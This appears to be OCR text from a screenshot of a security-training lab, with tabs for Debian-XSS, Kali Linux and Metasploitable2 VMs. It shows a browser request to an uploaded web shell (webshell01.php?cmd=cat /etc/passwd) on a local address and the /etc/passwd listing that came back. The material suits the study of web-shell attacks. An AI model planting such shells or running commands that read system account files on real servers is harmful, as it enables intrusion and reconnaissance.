 Home
Debian-XSS
Kali-Linux
Metasploitable2-Linux
1 2 3 4
(genmon)XXX
6:15
Administration of my Blo
192.168.164.132/css/webs
Not secure
192.168.164.132/css/webshell01.php?cmd=cat%20/etc/passwd
1 2 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash 4